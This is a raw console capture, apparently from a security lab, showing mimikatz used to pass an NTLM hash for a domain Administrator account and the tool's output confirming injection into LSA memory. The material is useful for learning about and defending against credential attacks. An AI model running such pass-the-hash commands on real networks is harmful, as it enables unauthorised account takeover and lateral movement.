 .#####.   mimikatz 2.1.1 (x64) built on Nov 12 2017 15:32:00
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(powershell) # sekurlsa::pth /user:Administrator /domain:god.org /ntlm:e45a314c664d40a227f9540121d1a29
user    : Administrator
domain  : god.org
program : cmd.exe
impers. : no
NTLM    : e45a314c664d40a227f9540121d1a29d
|  PID  2296
|  TID  612
|  LSA Process is now R/W
|  LUID 0 ; 24840421 (00000000:017b08e5)
\_ msv1_0   - data copy @ 00000000003E23B0 : OK !
\_ kerberos - data copy @ 00000000018E32E8
\_ aes256_hmac       -> null
\_ aes128_hmac       -> null
\_ rc4_hmac_nt       OK
\_ rc4_hmac_old      OK